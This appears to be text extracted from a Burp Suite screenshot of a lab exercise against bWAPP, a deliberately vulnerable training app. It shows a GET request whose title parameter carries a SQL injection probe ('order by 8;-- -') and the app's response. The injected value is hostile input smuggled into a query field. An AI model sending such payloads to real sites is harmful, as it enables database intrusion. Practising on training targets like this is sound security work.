 Send
Cancel
<
>
Request
Response
INSPECT
Pretty
Raw
Hex
\n
Pretty
Raw
Hex
Render
\n
Request
Query Pa
Body Par
Request
Request
Respons
1 GET /bWAPP/sqli_4.php?title=iron+man'+order+by+8;--+-&action=search
HTTP/1.1
2 Host: 192.168.43.14
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer:
http://192.168.43.14/bWAPP/sqli_4.php?title=iron+man%27%3B--+-&actio
n=search
9 Cookie: security_level=0; PHPSESSID=42t9v2jf0th365jj8jf1h0ud71;
acopendivids=swingset,jotto,phpbb2,redmine; acgroupswithpersist=nada
10 Upgrade-Insecure-Requests: 1
11
12
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0,
pre-check=0
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 1896
10 Connection: close
11 Content-Type: text/html
12
13 <!DOCTYPE html>
14 <html>
15
16 <head>
17
18 <meta http-equiv="Content-Type" content="text/html;
charset=UTF-8">
19
20 <link rel="stylesheet" type="text/css" href="
https://fonts.googleapis.com/css?family=Architects+Daughter">
21 <link rel="stylesheet" type="text/css" href="
stylesheets/stylesheet.css" media="screen" />
22 <link rel="shortcut icon" href="images/favicon.ico" type="
image/x-icon" />
23
24 <!--<script
src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>-->
25 <script src="js/html5.js">
</script>
26
27 <title>
bWAPP - SQL Injection
</title>
28
29 </head>
30
?
Search...
0 matches
?
The movie exists!
0 matches